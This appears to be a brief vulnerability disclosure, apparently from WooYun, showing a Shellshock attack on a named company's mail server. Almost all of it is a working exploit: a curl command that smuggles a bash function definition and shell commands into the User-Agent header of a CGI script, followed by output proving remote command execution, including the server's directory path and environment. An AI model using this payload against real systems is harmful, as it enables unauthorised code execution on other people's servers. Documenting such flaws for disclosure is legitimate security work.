 ➜ ~ curl http://mail.chinagasholdings.com:8082/cgi-bin/test-cgi -H "User-Agent: () { ignored; }; e
cho Content-Type: text/plain ; echo ; echo ; pwd;"
/home/richmail/gfile/apache2/cgi-bin
Content-type: text/plain; charset=iso-8859-1
CGI/1.0 test script report:
argc is 0. argv is .
SERVER_SOFTWARE = Apache
SERVER_NAME = mail.chinagasholdings.com
GATEWAY_INTERFACE = CGI/1.1
SERVER_PROTOCOL = HTTP/1.1
SERVER_PORT = 8082
REQUEST_METHOD = GET
HTTP_ACCEPT = */*
PATH_INFO =
PATH_TRANSLATED =
SCRIPT_NAME = /cgi-bin/test-cgi
QUERY_STRING =
REMOTE_HOST =
REMOTE_ADDR =
REMOTE_USER =
AUTH_TYPE =
CONTENT_TYPE =
CONTENT_LENGTH =
www.wooyun.org